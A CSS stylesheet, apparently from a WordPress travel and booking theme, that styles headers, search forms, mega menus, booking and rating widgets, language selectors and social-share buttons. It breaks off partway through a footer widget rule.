header.search-open .header-04 .nav-search form .searchbutton {
  display: none;
}

.homepage-default .group-title .sub-banner .boder{
  border-bottom: 1px solid #fff;
  display: inline-block;
}
.homepage-05 .button-search{
  color: #fff;
}
.topbar-left .dropdown-topbar .link{
    cursor: pointer;
}
.navigation .main-menu:after,  .navigation .main-menu:before{
    position: absolute;
    content: '';
    width: 0;
    height: 1px;
     background-color: #ffdd00; 
    left: 0;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
}
.header-03 .header-topbar .button-search{
    line-height: 50px;
}
.header-03 .header-topbar .nav-search{
    top: 50px;
}
.header-01 .header-fixed .navigation .button-search,
.header-02 .header-fixed .navigation .button-search{
    line-height: 50px;
}
.header-04 .header-fixed .navigation .button-search{
    padding: 0;
    line-height: 50px;
}
.header-01 .header-main.header-fixed .navigation,
.header-03 .header-main.header-fixed .navigation,
.header-04 .header-main.header-fixed .navigation {
    display: block !important;
    height: 50px;
}
.header-01 .header-fixed .navigation .button-search, 
.header-03 .header-fixed .navigation .button-search {
    line-height: 50px;
}
.header-03 .header-main {
    height: 101px;
}
.header-03 .header-main.header-fixed {
    height: 51px;
}
.header-04 .header-main.header-fixed .navigation .button-search {
    padding: 0;
    line-height: 50px;
}
.searchbar-type-2 header.search-open .nav-search form input[type="text"] {
  width: 90%;
}
.button-search{
  float: right;
  line-height: 100px;
  margin-left: 22px;
  width: 15px;
  cursor: pointer;
}
.header-fixed .button-search{
  line-height: 50px;
}

.hyperlink {
    padding-top: 20px;
}
.hyperlink .slide-logo-wrapper {
    margin: 50px auto 70px;
}
.header-01 .header-main .navigation,
.header-03 .header-main .navigation,
.header-04 .header-main .navigation {
    display: table !important;
    margin: auto;
}
.header-01 .navigation .nav-links,
.header-03 .navigation .nav-links,
.header-04 .navigation .nav-links {
    display: inline-block;
    float: none;
    margin: 0 auto;
}
.header-01 .navigation .button-search,
.header-03 .navigation .button-search {
    position: relative;
    float: right;
    display: inline-block;
    line-height: 24px;
    color: #DDEAF0;
}
.header-04 .navigation .button-search {
    position: relative;
    float: right;
    display: inline-block;
    color: #DDEAF0;
    line-height: 24px;
    padding: 34px 0 10px;
    margin-left: 22px;
}
.header-03 .navigation .button-search {
    position: relative;
    float: right;
    display: inline-block;
    line-height: 100px;
    margin: 0 22px;
    color: #555e69;
}
/*search result*/
.search-page .title{
  margin-top: 0;
}
.search-result-btn{
    display: table-cell;
    vertical-align: middle;
    width: 1%;
}
.search-widget .search-submit{
    display: none;
}
.search-widget .search-field{
    font-weight: 400;
}
.search-widget .screen-reader-text{
  display: none;
}
.tags-widget .content-widget .tag-item{
    padding: 0px 10px 0px 25px;
}
.tags-widget .content-widget ul li{
    display: inline-block;
}
.search-page .content-none .search-form-widget{
    margin-top: 0;
}
.search-page .search-form-widget{
    margin: 45px 0;
}
.search-form-widget {
    height: 110px;
    background-color: #ffdd00;
    padding: 5px 20px;
}
.search-form-widget .input-group {
    border-bottom: 1px solid rgba(255, 255, 255, 0.62);
    line-height: 50px;
    width: 100%;
    margin-bottom: 15px;
}
.search-form-widget .input-group .form-control {
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border: none;
    background-color: transparent;
    box-shadow: none;
    height: 50px;
    padding-right: 50px;
    color: #fff;
}
.search-form-widget .input-group button {
    background-color: transparent;
    border: none;
    color: #fff;
    padding: 0;
    position: absolute;
    top: 18px;
    right: 15px;
    z-index: 5;
}
.search-form-widget  .form-control::-webkit-input-placeholder{
    color: #ffffff; 
}
.search-form-widget .label {
    color: #ffffff;
    font-style: italic;
    font-size: 0.857em;
    padding: 0;
}
.search-page .blog-post .blog-content .meta-info {
  margin-bottom: 20px;
}
/* Hotel Tempalte Loading */
.hotel-list .loading,
.tours-list .loading,
.car-rent-list .loading,
.cruises-list .loading,
.timeline-book-block .find-widget .loading,
.tour-result-main .loading,
.hotel-result-main .loading,
.car-rent-result-main .loading,
.cruises-result-main .loading {
  width: 100%;
  height: 100%;
  top: -15px;
  left: 0px;
  position: absolute;
  display: none;
  opacity: 0.98;
  background-color: rgba(221, 221, 221, 0.46);
  z-index: 99;
  text-align: center
}
.hotel-list .loading .spinner,
.tours-list .loading .spinner,
.timeline-book-block .find-widget .loading .spinner,
.tour-result-main .loading .spinner,
.hotel-result-main .loading .spinner,
.car-rent-result-main .loading .spinner,
.cruises-result-main .loading .spinner {
  position: absolute;
  bottom: 25%;
  left: 45%;
  z-index: 100;
  width: 60px;
}
.tour-result-main .loading .spinner,
.hotel-result-main .loading .spinner,
.car-rent-result-main .loading .spinner,
.cruises-result-main .loading .spinner {
  top: 25%;
}
.tours-list .slick-track{
  margin-bottom: 5px;
}
.timeline-book-block .slz-booking-wrapper .booking-total tr td{
  line-height: 2;
  vertical-align: middle;
}
.panel-body{
    background-color: #ffdd00;
}
.exploore.page-title .page-title-wrapper .captions {
  max-width: 745px;
}
/* BLog detail */
.item-blog-detail .blog-content .blog-descritption .a-fact-list ul li .text {
  margin-bottom: 0;
}
/* Custom Visual Composer */
.wrapper-content .vc_row[data-vc-full-width] {
  overflow: visible;
}
.wrapper-content .vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner {
  padding-top: 0;
}
.vc_row.slz-bg_parallax {
  background-attachment: fixed !important;
  background-position: center !important;
}
@media screen and (max-width: 769px) { 
  .wrapper-content .slz_col-sm-12 {
    float: none;
    width: 100%;
  }
}
/* Custom Shortcode */
.wrapper-accordion.panel-group{
  margin-bottom: 0;
}
.videos.layout-1 .video-wrapper .video-wrapper-title p:first-child,
.videos.layout-1 .video-wrapper .video-wrapper-title p:last-child {
  margin-bottom: 0;
}
.header-logo,
.header-topbar .header-logo {
  font-weight: 700;
  font-size: 1.75rem;
  line-height: 1.25;
}
/*set css defaul for page title*/

.page-title {
  background-color: #4d4d4d;
}
.page-title .container {
    height: 100%;
}
.page-title {
    height: 300px;
}
.page-banner-2 {
  text-align: left;
}

/* Team detail */
.wrapper-team-detail .wrapper-expert{
  margin-bottom: 0px;
}
.content-team-detail .content-expert {
  margin: 0 30px;
  padding-bottom: 10px;
  position: relative;
}
.content-team-detail .content-expert .img-expert.img {
  width: 100%;
  height: 100%;
}
.content-expert .caption-expert {
  background-color: #fd0;
  width: 100%;
  border-left: 3px solid #3c3c3c;
  color: #585858;
  left: -100%;
  padding: 15px 0 20px 0;
  position: absolute;
  bottom: 0;
  min-height: 110px;
  z-index: 5;
  text-align: center;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
}
.content-expert .caption-expert .expert-icon {
  color: #3c3c3c;
  font-size: 15px;
  font-weight: 600;
}
.content-expert .caption-expert .social-expert {
  margin-right: 5px;
  opacity: 0.4;
}
.content-expert .caption-expert .social-expert:hover {
  opacity: 1;
}
.content-expert .caption-expert .title {
  color: #585858;
}
.content-expert .caption-expert .title:hover {
  color: #000;
}

/*FAQ shortcode*/
.slz-shortcode.wrapper-accordion .panel-body{
  background-color: #ffffff;
}
/* Begin Shortcode FAQs request */
.sc_faq_request .contact-form .form-input {
  margin-bottom: 10px;
  padding-left: 20px;
}
.sc_faq_request .contact-form textarea {
  height: 100px;
}
.sc_faq_request .contact-form input[type=submit]:hover {
  color: #fff;
}
.contact-form input:-webkit-autofill,
.contact-form input:-webkit-autofill:hover,
.contact-form input:-webkit-autofill:focus,
.contact-form input:-webkit-autofill:active {
    transition: background-color 5000s ease-in-out 0s;
}
/* End Shortcode FAQs request */

/* Begin Gallery */
.sc_gallery .a-fact-image-wrapper .a-fact-image {
  bottom: auto;
}
.sc_gallery .a-fact-image-wrapper .a-fact-image .icons.icons-1 {
  top: 32%;
  left: 20%;
  bottom: auto;
  right: auto;
}
.sc_gallery .a-fact-image-wrapper .a-fact-image .icons.icons-2 {
  left: 51%;
  top: 13%;
  bottom: auto;
  right: auto;
}
.sc_gallery .a-fact-image-wrapper .a-fact-image .icons.icons-3 {
  top: 48%;
  left: 52%;
  bottom: auto;
  right: auto;
}
.sc_gallery .a-fact-image-wrapper .a-fact-image .icons.icons-4 {
  top: 20%;
  left: 78%;
  bottom: auto;
  right: auto;
}
.sc_gallery .a-fact-image-wrapper .a-fact-image .icons.icons-5 {
  top: 73%;
  left: 83%;
  bottom: auto;
  right: auto;
}
.sc_gallery .a-fact-image-wrapper .a-fact-image img {
  margin: 0;
}
.sc_gallery .a-fact-image-wrapper .a-fact-image.active .icons {
  background: #ffdd00;
  color: #fff;
  border: 2px solid #ffdd00;
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
}
.sc_gallery .a-fact-image-wrapper .a-fact-image.active .icons:after {
  -webkit-animation: sonarEffect-2 1.2s ease-out 75ms infinite;
  -moz-animation: sonarEffect-2 1.2s ease-out 75ms infinite;
  animation: sonarEffect-2 1.2s ease-out 75ms infinite;
}
.sc_gallery .a-fact-image-wrapper .a-fact-image.active img {
  width: 100%;
  opacity: 0.3;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.sc_gallery .a-fact-image-wrapper .a-fact-image.active .icons + img {
  opacity: 1;
}
/* End Gallery */

/* Begin Shortcode Item list */
.sc_item_list .wrapper-car-result .car-wigdet .wrapper-car-item {
  margin-bottom: 10px;
}
/* End Shortcode Item list */

/* Begin custom page register */
.rlp-table .rlp-form.register-form {
  margin-bottom: 10px;
}
.register-form input.error {
  border: 1px solid #ff0000;
}
.register-form label.error {
  font-weight: normal;
  font-size: 13px;
  font-style: italic;
  color: #ff0000;
  line-height: 1.2;
}
#g-recaptcha-response {
  display: block !important;
  visibility: hidden;
  position: absolute;
  left: -99999px;
}
.register-submit .btn-cancel,
.register-submit .btn-register {
  margin: 10px;
}
.register-captcha {
  margin: 5px 0;
}
.register-terms {
  margin: 5px 0;
}
.register-terms a {
  font-weight: bold;
}
.register-terms span.error {
  color: #F30000;
  font-size: 14px;
  padding: 10px 20px;
  margin-bottom: 20px;
  display: block;
  border: 1px solid rgb(255, 0, 0);
  text-align: left;
  border-radius: 0;
}
.checkbox-terms .content {
  text-align: left;
}
.register-terms input[type=checkbox] {
  margin: 0;
  width: 17px; 
  height: 17px;
  -webkit-appearance: none;
  appearance: none;
  cursor: pointer;
  background: #fff;
  border: 1px solid #dcdcdc;
  -webkit-border-radius: 1px;
  -moz-border-radius: 1px;
  border-radius: 1px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
}
.register-terms input[type=checkbox]:checked::after {
  content: '\f00c';
  font-family: 'FontAwesome';
  display: block;
  position: absolute;
  font-size: 15px;
  top: 0px;
  left: 0px;
}
.register-terms input[name=agree] {
  float: left;
  margin: 3px 5px 2px 0;
}
.register-terms input.error[name=agree] {
  border: 1px solid #ff0000;
}
/* End custom page register */

/* Begin custom page login */
.login-submit .btn-cancel,
.login-submit .btn-register {
  margin: 10px;
}
.signin {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
.signin:hover, .signin:focus, .signin:active {
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
  -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
  transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}

/* End custom page login */

/* Begin Car Archive Page */
.find-car .find-widget .text-input > .text-box-wrapper,
.find-cruise .find-widget .text-input .input-daterange,
.find-cruise .find-widget .text-input .text-box-wrapper,
.find-tour .find-widget .text-input .input-daterange,
.find-tour .find-widget .text-input .text-box-wrapper,
.find-hotel .find-widget .text-input .text-box-wrapper.full {
  width: 100%;
}
/* End Car Archive Page */
/*cruises,car detail page*/

.cruises-result-detail .stars{
  margin-bottom: 5px;
}
.car-detail-main .blog-comment,.cruises-result-detail .blog-comment{
  margin-top: 50px;
}
.car-detail-main  .slz-book-car{
  margin-top: 50px;
}
.cruises-result-detail .slz-book-cruise{
  margin-top: 50px;
}
.car-detail-main .content-wrapper .title,
.cruises-result-detail .content-wrapper .title {
  margin-bottom: 10px;
}
.cruises-result-detail .description,
.car-detail-main .description {
  margin-bottom: 0;
  display: inline-block;
  width: 100%;
  overflow: hidden;
}
.cruises-meta-info,
.car-meta-info {
  margin-bottom: 0;
  display: inline-block;
  width: 100%;
  overflow: hidden;
  position: relative;

}
.guest-rating {
  position: absolute;
  right: 5px;
  top: 0px;
  font-style: italic;
  color: #81878f;
}
.cruises-result-detail .blog-comment .comment-item .info,
.car-detail-main .blog-comment .comment-item .info{
  visibility: hidden;
}
.cruises-result-detail .car-rent-layout,
.wrapper-car-detail .car-rent-layout {
  width: 100%;
}
/* Car, Cruise Grid*/

.cruises-layout .content-wrapper .price .for-price,
.car-layout .content-wrapper .price .for-price {
  font-size: 14px;
  color: #9ca2a9;
  text-transform: initial;
  display: inline-block;
  font-weight: 300;
  position: relative;
  top: -10px;
  margin-left: 6px;
  margin-bottom: 0;
}
.car-rent-layout-2 .content-wrapper .sub-title {
  display: inline-block;
  width: 100%;
  text-transform: capitalize;
}
.car-rent-layout-2 .content-wrapper .text {
    margin: 12px 0 0;
}

.star-ratings {
   display: block;
   margin-top: 5px;
   min-height: 24px;
}
.star-ratings .stars::after {
  left: 0;
}
.tour-schedule.overview-block {
  padding-top: 0px;
}
.tour-view-main .gallery-block{
  padding-bottom: 80px;
}
.tour-view-main .entry-comment,
.hotel-view-main .entry-comment{
  margin-top: 70px;
}
/*extra item*/
.slz-booking-wrapper .table-responsive .table tr:first-child {
  background-color: #3c3c3c;
  color: #ffdd00;
}
.slz-booking-wrapper .hotel-booking-info .vacancy-info {
	text-align: left;
}
/*----------Review rating-------------*/
.stars-rating .review.star-1,
.stars-rating .review.star-2,
.stars-rating .review.star-3,
.stars-rating .review.star-4,
.stars-rating .review.star-5 {
  width: 2em;
  margin-right: 1em;
  text-indent: -999px;
  display: inline-block;
  position: relative;
}
.stars-rating .review.star-1:before,
.stars-rating .review.star-2:before,
.stars-rating .review.star-3:before,
.stars-rating .review.star-4:before,
.stars-rating .review.star-5:before {
  content: "\f006";
  top: 0;
  position: absolute;
  left: 0;
  font-family: FontAwesome;
  color: #ffdd00;
  float: left;
  overflow: hidden;
  text-indent: 0;
}
.stars-rating .review.star-1.active:before,
.stars-rating .review.star-1:hover:before {
  content: "\f005";
}
.stars-rating .review.star-2 {
  width: 3em;
}
.stars-rating .review.star-2:before {
  content: "\f006\f006";
}
.stars-rating .review.star-2.active:before,
.stars-rating .review.star-2:hover:before {
  content: "\f005\f005";
}
.stars-rating .review.star-3 {
  width: 4em;
}
.stars-rating .review.star-3:before {
  content: "\f006\f006\f006";
}
.stars-rating .review.star-3.active:before,
.stars-rating .review.star-3:hover:before {
  content: "\f005\f005\f005";
}
.stars-rating .review.star-4 {
  width: 5em;
}
.stars-rating .review.star-4:before {
  content: "\f006\f006\f006\f006";
}
.stars-rating .review.star-4.active:before,
.stars-rating .review.star-4:hover:before {
  content: "\f005\f005\f005\f005";
}
.stars-rating .review.star-5 {
  width: 6em;
  border-right: 0;
  margin-right: 0;
}
.stars-rating .review.star-5:before {
  content: "\f006\f006\f006\f006\f006";
}
.stars-rating .review.star-5.active:before,
.stars-rating .review.star-5:hover:before {
  content: "\f005\f005\f005\f005\f005";
}
/*-------------------------------------------*/
.slz-widget .slz-custom-post .price {
  color: #fd0;
  font-weight: bold;
  font-size: 20px;
  float: right;
  text-transform: uppercase;
  line-height: 24px;
}
.slz-widget .slz-custom-post .price .for-price {
  font-size: .86rem;
  color: #9ca2a9;
  text-transform: initial;
  display: inline-block;
  font-weight: 300;
  position: relative;
  margin-left: 6px;
  margin-bottom: 0;
}
.slz-widget .slz-custom-post .price .price-text {
  font-size: .86rem;
  color: #9ca2a9;
  text-transform: initial;
  display: inline-block;
  font-weight: 400;
  margin-right: 6px;
}
.timeline-book-block.show-book-block {
  margin-top: 70px;
}
.wrapper-car-detail .car-rent-layout {
  margin-bottom: 0px;
}
/*woocommerce*/
.woocommerce .register .form-row label{
  text-transform: uppercase;
}
.slz-tour-category .active {
  background-color: #ffdd00;
}
/* Cotact form 7 */
.slz-shortcode .contact form.contact-form.invalid span.wpcf7-not-valid-tip {
  text-align: left;
}
.slz-shortcode .wpcf7 div.wpcf7-validation-errors,
.slz-shortcode .wpcf7 div.wpcf7-mail-sent-ng {
    border: 2px solid #F00;
    color: #F00;
}
.slz-shortcode form.contact-form select,
.slz-shortcode form.contact-form textarea,
.slz-shortcode form.contact-form input {
  margin-bottom: 0;
  margin-top: 10px;
}
.slz-shortcode form.contact-form .wpcf7-form-control-wrap:first-child input {
  margin-top: 0;
}
/* Search Form in Widget */
.explore-widget .slz-search-widget ul.sbOptions  li {
  padding: 0 7px;
}
.slz-booking-block.has-sidebar .cruise-booking .customer-info .text-box-wrapper.email,
.slz-booking-block.has-sidebar .car-booking .customer-info .text-box-wrapper.email,
.slz-booking-block.has-sidebar .tour-booking .customer-info .text-box-wrapper.email {
  clear: left;
}
.help-links-content .list-useful {
  margin-bottom:0;
}
/*mega menu*/
.header-main .mega-wrap {
  background-color: transparent;
  border: 0;
  list-style-type: none;
}
.header-main .header-main-wrapper{
  position: relative;
}
.header-main .nav-links{
  position: static;
}
.header-main .navigation{
  position: static;
}
.header-03 .mega-menu-content{
  top: 93%;
}
/* Dropdown Search box */
.select2-container--open .select2-dropdown--below {
  border:none;
  background-color: #fafafa;
}
.select2-results__option {
  border-bottom: 1px solid #fff;
}
.select2-search {
  padding: 5px;
}
.select2-container--default .select2-results__option--highlighted[aria-selected] {
  background-color: #f2f2f2;
  color:inherit;
}
.sbOptions li:hover {
  background-color: #f2f2f2;
}

/*-------------------------------mega menu------------------------------*/
.mega-content-wrap{
  display: table;
  width: 100%;
  padding-left: 0;
}
.mega-menu-column-box{
  padding: 0;
  list-style: none;
}
.dropdown-menu-1 li:hover > .link-page, 
.dropdown-menu-2 li:hover > .link-page {
  padding-left: 30px;
}
.mega-menu-content li:hover > .link-page > .text{
  transform: translateX(15px);
  -webkit-transform: translateX(15px);
  -moz-transform: translateX(15px);
  -ms-transform: translateX(15px);
  -o-transform: translateX(15px);
}
.dropdown-menu-1 li .link-page .text, .dropdown-menu-2 li .link-page .text, .mega-menu-content li .link-page .text {
    display: inline-block;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.navigation .mega-menu-content li .link-page{
  line-height: 40px;
  padding-left: 0;
}
.dropdown-menu-1 li, .dropdown-menu-2 li, .mega-menu-content li{
  border-top: 1px solid rgba(195, 195, 195, 0.38);
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.dropdown-menu-1 li:hover, .dropdown-menu-2 li:hover, .mega-menu-content li:hover {
    background-color: #f5f5f5;
}
.menu-icon{
  margin-right: 5px;
  width: 20px;
}
ul.navbar-nav > li.dropdown-menu-03 > .dropdown-menu ul.nav-tabs {
  border-bottom: none;
}
.header-main.fixed ul > li.dropdown-menu-03 > .dropdown-menu {
  /*margin-top: -6px;*/
}
.dropdown-menu-03:hover .mega-menu-content{
  display: block;
}
ul > li.dropdown-menu-03 {
  position: static;
}

ul > li.dropdown-menu-03  .mega-menu-content{
  padding: 0;
  margin: 0;
}
ul > li.dropdown-menu-03 .mega-menu-content.menu-tabs ul.nav-tabs > li .heading {
  color: #0D1721;
  padding-left: 25px;
  font-size: 16px;
  margin-bottom: 20px;
}
ul > li.dropdown-menu-03  .mega-menu-content.menu-tabs ul.nav-tabs > li {
  position: static;
  display: block;
  width: 100%;
  margin-bottom: 0;
}
ul > li.dropdown-menu-03 .mega-menu-content.menu-tabs ul.nav-tabs > li.active > .left-col > a {
  color: #0d1721;
  background-color: #f7f7f7;
}
ul > li.dropdown-menu-03 .mega-menu-content.menu-tabs ul.nav-tabs > li > a{
    padding: 13px 25px;
    margin-right: 0;
    border-radius: 0;
    border: 0;
    color: #777777;
    background-color: transparent;
    font-weight: 500;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
ul > li.dropdown-menu-03 .mega-menu-content.menu-tabs ul.nav-tabs > li > a:hover {
  padding-left: 35px;
}
ul > li.dropdown-menu-03  .mega-menu-content.menu-tabs ul.nav-tabs > li > a i {
  text-align: left;
  color: #ffdd00;
}
ul > li.dropdown-menu-03  .mega-menu-content.menu-tabs ul.nav-tabs > li > .left-col {
  width: 250px;
  float: left;
}
ul > li.dropdown-menu-03  .mega-menu-content.menu-tabs ul.nav-tabs > li > .left-col > a {
  padding: 13px 25px;
  margin-right: 0;
  border-radius: 0;
  border: 0;
  color: #ffffff;
  background-color: #0d1721;
  display: block;
}
ul > li.dropdown-menu-03  .mega-menu-content.menu-tabs ul.nav-tabs > li > .left-col > a i {
  margin-right: 20px;
}
ul > li.dropdown-menu-03  .mega-menu-content.menu-tabs ul.nav-tabs > li > .left-col > .heading {
  font-size: 18px;
  padding: 20px 25px;
  margin: 0;
  color: #ffffff;
  text-transform: uppercase;
  background-color: #0d1721;
}
ul > li.dropdown-menu-03  .mega-menu-content.menu-tabs ul.nav-tabs > li > .right-col {
  height: 100%;
  margin-left: 250px;
}
ul > li.dropdown-menu-03  .mega-menu-content.menu-tabs ul.nav-tabs > li > .right-col > .tab-pane {
  padding: 25px 30px;
  background-color: #f7f7f7;
  position: absolute;
  top: 0;
  right: 15px;
  left: 265px;
}
ul > li.dropdown-menu-03 .mega-menu-content.menu-tabs ul.nav-tabs > li > .right-col > .tab-pane .tab-post .list-post > li:last-child {
  margin-bottom: 0;
}
ul > li.dropdown-menu-03  .mega-menu-content.menu-tabs ul.nav-tabs > li.active > a {
    background-color: #f9f9f9;
}
ul > li.dropdown-menu-03  .mega-menu-content.menu-tabs ul.nav-tabs > li.active > a:hover {
  background-color: #f9f9f9;
}
ul > li.dropdown-menu-03  .mega-menu-content.menu-tabs .tab-content {
  padding: 15px 30px;
  background-color: #f7f7f7;
  border-left: 1px solid #e5e5e5;
}
ul > li.dropdown-menu-03  .mega-menu-content.menu-tabs .tab-content .shw-widget .widget-title {
  font-size: 16px;
  margin-top: 5px;
  margin-bottom: 20px;
  color: #0D1721;
}
.item-blog-detail .wrapper-video {
  margin-bottom: 40px;
}
/* Begin attachments single detail */
.attach-single-detail .attachments-list .att-item i {
  font-size: 30px;
  margin-right: 10px;
  vertical-align: middle;
}
.attach-single-detail .attachments-list .att-item {
    line-height: 30px;
    width: 100%;
    margin-bottom: 10px;
    margin-top: 10px;
}
.attach-single-detail .attachments-list .att-item a {
  font-size: 14px;
}
.attach-single-detail.style-attach{
  margin-top: 25px;
}
/* End attachments single detail */

/*css for wpml plugin*/

#lang_sel span{
  transition: none;
}
.wpml-language{
  display: inline-block;
  margin-right: 20px;
}
.homepage-03 .wpml-language{
  margin-right: 0;
} 
#lang_sel_list.lang_sel_list_vertical{
  display: inherit;
  z-index: 1000;
  top: 10px;
}
#lang_sel{
  top:10px;
}
#lang_sel,#lang_sel_list{
  display: inline-block;
    height: 100%;
}
.wpml-language #lang_sel_list.lang_sel_list_horizontal  ul{
  border-top: 0px;
}


.header-02 #lang_sel_list a.lang_sel_sel,
.header-02 #lang_sel_list a.lang_sel_other,
.header-03 #lang_sel_list a.lang_sel_sel,
.header-03 #lang_sel_list a.lang_sel_other{
  color: #959595 !important;
}
.header-03 #lang_sel_list.lang_sel_list_horizontal a:hover,
.header-02 #lang_sel_list.lang_sel_list_horizontal a:hover{
  color: #ffdd00 !important;
}
.header-03 .wpml-language{
  margin-left: 10px;
  
}
@media screen and (min-width:1024px) {
  .wpml-language{
    display: inline-block;
  }
}

.wpml-language a.lang_sel_sel:hover,
.wpml-language a.lang_sel_other:hover{
  color: #ffdd00 !important;
  background-color: transparent;
}
.wpml-language #lang_sel_list a{
  background-color: transparent !important ;
   color: #ffffff !important;
}
.wpml-language #lang_sel_list a:hover{
   color: #ffdd00 !important;
}
.header-02 .wpml-language #lang_sel_list a{
   color: #959595 !important;
}
.wpml-language a.lang_sel_sel,
.wpml-language a.lang_sel_other{
  background-color: transparent ;
  color: #ffffff !important;
 
}
.wpml-language #lang_sel_list.lang_sel_list_horizontal li:not(:last-child) a, 
.wpml-language #lang_sel_list.lang_sel_list_horizontal li:not(:last-child) a{
    margin-right: 20px;
}
#lang_sel > ul,#lang_sel_list.lang_sel_list_horizontal > ul{
  display: inherit;
}
#lang_sel ul li a span{
  color: #242c42;
}
#lang_sel ul li a span{
  color: #242c42;
}
#lang_sel ul ul{
  z-index: 1000;
}
/*revolution slider*/
.rev-container{
 position: relative;
 top: -136px;
 margin-bottom: -136px;
}
.header-one .rev-container{
  top: -182px;
  margin-bottom: -182px;
}
.header-two  .rev-container,.header-five .rev-container{
  top:-142px;
  margin-bottom: -142px;
}
.main-content .wpb_revslider_element{
  margin-bottom: 0;
}

/* Social Share Post */
.social-share {
    display: block;
    clear: both;
    font-size: 0;
    margin-top: 10px;
    margin-bottom: 20px;
}

.social-share .title {
  font-style: italic;
  text-transform: capitalize;
  display: inline-block;
  margin-right: 12px;
  font-size: 14px;
  vertical-align: middle;
}

.social-share .social-item {
    display: inline-block;
    padding-right: 10px;
    padding-bottom: 10px;
}

.social-share .social-item:last-child {
    padding-right: 0;
}

.social-share .social-item .icons {
    font-size: 14px;
    line-height: 30px;
    position: relative;
    width: 30px;
    height: 30px;
    -webkit-transition: all .4s ease;
       -moz-transition: all .4s ease;
         -o-transition: all .4s ease;
            transition: all .4s ease;
    text-align: center;
    vertical-align: middle;
    background-color: #fafafa;
    color: #3c3c3c;
}

.social-share .social-item:hover .icons {
    color: #ffffff;
    background-color: #fd0;
}
.btn-share-social {
  float: right;
  margin-top: 20px;
  position: relative;
}
.cruises-layout .btn-share-social {
  margin-top: 25px;
}
.blog-post .btn-share-social {
  margin-top: 0;
}
.btn-share-social .btn-share {
  padding: 6px 20px;
  line-height: 1.42857143;
  display: inline-block;
  background-color: #4d4d4d;
  border: 1px solid #4d4d4d;
  color: #fff;
  border-radius: 50px;
  text-align: center;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}

.btn-share-social:hover .btn-share {
  background-color: #fd0;
  border: 1px solid #fd0;
  color: #3c3c3c;
}
.btn-share-social .share-social-list {
   margin-bottom: 0;
  position: absolute;
  left: 100%;
  padding: 0;
  top: 100%;
  box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.1);
  z-index: 0;
  opacity: 0;
  visibility: hidden;
  display: inherit;
  transform: translateY(-50%);
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.btn-share-social .share-social-list .link-social {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  display: block;
  background-color: #fafafa;
  color: #d0d0d0;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.btn-share-social .share-social-list .link-social:hover {
  color: #555;
  background-color: #fff;
}
.btn-share-social:hover .share-social-list {
  top: 50%;
  left: calc(100% + 5px);
  z-index: 10;
  opacity: 1;
  visibility: visible;
}
.btn-share-social
.tagcloud {
    display: table;
    width: 100%;
}
.car-detail-main .btn-share-social,
.cruises-result-detail .btn-share-social {
  margin-top: 0;
  position: relative;
  top: -10px;
  right: -10px;
}
.car-detail-main .btn-share-social .btn-share,
.cruises-result-detail .btn-share-social .btn-share {
    background-color: #fcfcfc;
    border-color: #d0d0d0;
    color: #d0d0d0;
}
.car-detail-main .btn-share-social:hover .btn-share,
.cruises-result-detail .btn-share-social:hover .btn-share{
  color: #fff;
}
.tagcloud a {
    padding: 0 25px 0 10px;
    float: left;
}
.widget_recent_comments ul li:before,
.widget_recent_entries ul li:before,
.widget_categories ul li:before,
.widget_archive ul li:before,
.widget_links ul li:before,
.widget_pages ul li:before,
.widget_meta ul li:before,
.widget_rss ul li a:before {
	margin-left: -10px;
}
.footer-main .widget_recent_comments ul,
.footer-main .widget_recent_entries ul,
.footer-main .widget_categories ul,
.footer-main .widget_nav_menu ul,
.footer-main .widget_archive ul,
.footer-main .widget_links ul,
.footer-main .widget_pages ul,
.footer-main .widget_meta ul,
.footer-main .widget_rss ul {
	margin-top: -10px;
}
.widget_nav_menu ul li:after {
    top: 10px;
}
#monster-widget-placeholder-1 .list-unstyled {
	margin-top: -10px;
	margin-bottom: 0;
}
.footer-main .widget_categories ul li a,
.footer-main .widget_recent_comments ul li a,
.footer-main .widget_recent_entries ul li a,
.footer-main .widget_categories ul li a,
.footer-main .widget_nav_menu ul li a,
.footer-main .widget_archive ul li a,
.footer-main .widget_links ul li a,
.footer-main .widget_pages ul li a,
.footer-main .widget_meta ul li a,
.footer-main .widget_rss ul li a {
	color: #8e8e8e;
}
.footer-main .widget_categories ul li:hover a,
.footer-main .widget_recent_comments ul li:hover a,
.footer-main .widget_recent_entries ul li:hover a,
.footer-main .widget_categories ul li:hover a,
.footer-main .widget_nav_menu ul li:hover a,
